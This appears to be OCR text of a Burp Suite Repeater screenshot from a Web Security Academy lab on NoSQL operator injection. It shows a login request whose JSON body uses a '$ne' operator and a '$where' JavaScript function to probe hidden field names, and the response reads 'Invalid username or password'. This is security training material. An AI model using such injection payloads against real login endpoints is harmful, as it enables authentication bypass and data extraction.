 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0aa400080429975080c1304100440099.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRHlZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 137
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":
"function(){ if(Object.keys(this)[3].match(/^a/)) return 1; else return 0; }"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
»
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,500 bytes | 193 millis
Event log All issues
Memory: 186.0MB
Disabled